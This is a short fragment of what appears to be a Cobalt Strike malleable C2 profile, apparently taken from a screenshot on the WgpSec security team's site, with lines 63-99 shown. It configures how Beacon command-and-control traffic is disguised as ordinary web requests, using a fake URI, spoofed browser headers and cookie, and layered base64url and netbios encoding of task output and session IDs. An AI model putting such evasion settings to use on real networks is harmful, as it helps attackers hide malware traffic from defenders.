 config
C2.profile
63 header "Connection" "close";
64
65
66 #Beacon's tasks
67 output {
68 print;
69 }
70 }
71 }
72
73 http-post {
74
75 set uri "/viewersng/meta";
76 set verb "GET";
77
78 client {
79
80 header "Accept" "text/html,application/xml;*/*;";
81 header "Accept-Encoding" "gzip, deflate";
82 header "Host" "www ";
83 header "Cookie" "SID=KsY0f3fxIeBLQRn2wHMhgJvTkFbWZIEqNyABgX_nveBtm9LeEmsHn6I9OmYzpw;";
84
85
86 output {
87 base64url;
88 netbios;
89 base64url;
90 parameter "id";
91 }
92
93 #session ID
94 id {
95 parameter "u";
96 }
97 }
98
99 server {
plat.wgpsec.org
WgpSec狼组安全团队